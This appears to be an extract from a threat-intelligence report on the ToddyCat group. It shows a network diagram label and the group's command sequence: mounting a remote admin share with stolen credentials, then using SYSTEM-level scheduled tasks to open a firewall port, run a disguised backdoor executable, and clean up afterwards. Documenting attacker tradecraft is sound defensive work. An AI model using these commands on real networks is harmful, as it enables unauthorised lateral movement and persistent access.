 Active Directory
MS Exchange
Server
ToddyCat
Workstation A
#> ping %REMOTE_HOST% -4
#> net use \\%REMOTE_HOST%\c$ "%PASSWORD%" /user:%USER%
<<< Copia exe su sistema remoto >>>
#> schtasks /s %REMOTE_HOST% /tn one /u %DOMAIN%\%USER% /p %PASSWORD% /create /ru system /sc
DAILY /tr "cmd /c start /b netsh advfirewall firewall add rule name="SGAccessInboundRule"
dir=in protocol=udp action=allow localport=49683" /f
#> schtasks /run /s %REMOTE_HOST% /tn one /u %USER% /p "%PASSWORD%" /i
#> schtasks /delete /s %REMOTE_HOST% /tn one  /u %USER% /p "%PASSWORD%" /f
#> schtasks /s %REMOTE_HOST% /tn one /u %DOMAIN%\%USER% /p %PASSWORD% /create /ru system /sc
DAILY /tr "c:\programdata\microsoft\network\aspnet.exe 49683" /f
#> schtasks /run /s %REMOTE_HOST% /tn one /u %USER% /p "%PASSWORD%" /i
#> schtasks /delete /s %REMOTE_HOST% /tn one  /u %USER% /p "%PASSWORD%" /f
#> net use \\%REMOTE_HOST%\c$ /del /y